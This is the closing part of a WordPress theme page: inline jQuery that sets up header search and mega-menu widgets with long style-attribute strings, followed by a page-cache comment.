                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDIwcHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#1e73be","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#000000","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_input_font_family":"521","f_placeholder_font_family":"521","f_title_font_family":"521","f_title_font_transform":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#1e73be","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjIuNiJ9","btn_bg_h":"#000000","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"521","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#1e73be","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#1e73be","author_txt_hover":"#000000","all_underline_height":"1","video_icon":"30","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_43","tdc_css_class":"tdi_43","tdc_css_class_style":"tdi_43_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_43');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_52';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_52');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDIwcHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#1e73be","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#000000","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_input_font_family":"521","f_placeholder_font_family":"521","f_title_font_family":"521","f_title_font_transform":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#1e73be","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjIuNiJ9","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"521","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#1e73be","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#1e73be","author_txt_hover":"#000000","all_underline_height":"1","video_icon":"30","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","btn_bg_h":"#000000","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_106';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_106');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2025-11-08 20:56:15 -->